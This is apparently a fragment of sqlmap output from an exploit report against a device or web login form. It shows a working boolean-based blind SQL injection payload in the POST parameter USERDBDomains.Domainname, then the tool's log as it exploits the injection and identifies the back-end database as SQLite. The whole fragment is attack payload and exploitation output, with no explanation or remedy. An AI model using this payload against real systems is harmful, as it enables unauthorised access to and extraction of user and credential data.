 ---
Parameter: USERDBDomains.Domainname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: thispage=index.htm&USERDBUsers.UserName=RxkF&USERDBUsers.
Password=&USERDBDomains.Domainname=geardomain' AND 3285=3285 AND 'WSVL
'='WSVL&button.login.USERDBUsers.router_status=Login&Login.userAgent=N
zgg
---
do you want to exploit this SQL injection? [Y/n] Y
[00:31:23] [INFO] testing MySQL
[00:31:26] [WARNING] the back-end DBMS is not MySQL
[00:31:26] [INFO] testing Oracle
[00:31:29] [WARNING] the back-end DBMS is not Oracle
[00:31:29] [INFO] testing PostgreSQL
[00:31:31] [WARNING] the back-end DBMS is not PostgreSQL
[00:31:31] [INFO] testing Microsoft SQL Server
[00:31:33] [WARNING] the back-end DBMS is not Microsoft SQL Server
[00:31:33] [INFO] testing SQLite
[00:31:37] [INFO] confirming SQLite
[00:31:40] [INFO] actively fingerprinting SQLite
[00:31:44] [INFO] the back-end DBMS is SQLite